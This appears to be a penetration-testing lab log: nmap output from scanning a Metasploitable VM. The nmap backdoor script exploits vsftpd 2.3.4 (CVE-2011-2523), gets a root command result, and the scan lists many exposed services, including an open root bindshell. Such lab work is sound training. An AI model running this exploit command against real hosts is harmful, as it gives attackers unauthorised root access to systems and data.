 root@scaner-vs:~# nmap -sV --script=ftp-vsftpd-backdoor 192.168.56.110
Starting Nmap 7.70 ( https://nmap.org ) at 2022-06-28 18:57 UTC
Nmap scan report for 192.168.56.110
Host is up (0.000055s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 2.3.4
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  OSVDB:73573  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      http://osvdb.org/73573
22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp   open  telnet      Linux telnetd
25/tcp   open  smtp        Postfix smtpd
53/tcp   open  domain      ISC BIND 9.4.2
80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)
|_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
111/tcp  open  rpcbind     2 (RPC #100000)
| rpcinfo:
|   program version   port/proto  service
|   100000  2            111/tcp  rpcbind
|   100000  2            111/udp  rpcbind
|   100003  2,3,4       2049/tcp  nfs
|   100003  2,3,4       2049/udp  nfs
|   100005  1,2,3      42984/tcp  mountd
|   100005  1,2,3      49434/udp  mountd
|   100021  1,3,4      42620/udp  nlockmgr
|   100021  1,3,4      46139/tcp  nlockmgr
|   100024  1          37749/tcp  status
|_  100024  1          50766/udp  status
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp  open  exec        netkit-rsh rexecd
513/tcp  open  login
514/tcp  open  shell       Netkit rshd
1099/tcp open  rmiregistry GNU Classpath grmiregistry
1524/tcp open  bindshell   Metasploitable root shell
2049/tcp open  nfs         2-4 (RPC #100003)
2121/tcp open  ftp         ProFTPD 1.3.1
3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5
5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open  vnc         VNC (protocol 3.3)
6000/tcp open  X11         (access denied)
6667/tcp open  irc         UnrealIRCd
8009/tcp open  ajp13       Apache Jserv (Protocol v1.3)
8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1
|_http-server-header: Apache-Coyote/1.1
MAC Address: 08:00:27:67:9A:0A (Oracle VirtualBox virtual NIC)
Service Info: Hosts:  metasploitable.localdomain, localhost, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.22 seconds
root@scaner-vs:~#